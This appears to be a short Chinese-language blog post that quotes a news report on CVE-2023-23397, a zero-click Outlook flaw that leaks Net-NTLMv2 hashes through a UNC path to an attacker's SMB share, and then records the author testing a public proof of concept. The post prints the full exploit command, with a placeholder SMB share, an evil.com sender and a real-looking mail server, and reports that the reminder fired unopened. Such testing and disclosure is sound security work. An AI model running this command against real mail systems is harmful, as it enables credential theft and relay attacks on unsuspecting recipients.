Quote: 微軟Patch Tuesday修補2項零時差漏洞,包含影響Outlook的重大漏洞

編號CVE-2023-23397,為權限擴張(elevation of privilege,EoP)漏洞。攻擊者可傳送MAPI屬性包含通用命名規範(Universal Naming Convention,UNC)的惡意郵件,導致受害者連向攻擊者控制的外部SMB伺服器共享資料夾。這能讓駭客經由取得受害者的Net-NTLMv2雜湊,藉此發動NTLM Relay攻擊,即可連到另一項服務,並冒用受害者身分完成驗證存取。

重點就是



只要Outlook用戶端接收並處理郵件即可自動觸發漏洞,不需使用者任何互動,表示不需開啟或預覽郵件就會遭到攻擊。

POC 測試 BronzeBee/cve-2023-23397

python3 cve-2023-23397.py -s mail.ssorc.tw:25 -p '\\xx.xx.xx.xx\share\1.wav' -f attacker@evil.com -t cross@ssorc.tw -S 'Test meeting' -b 'This is a test meeting, please ignore it.'

結果就自動開啟了提醒,我都還沒看那封信

留言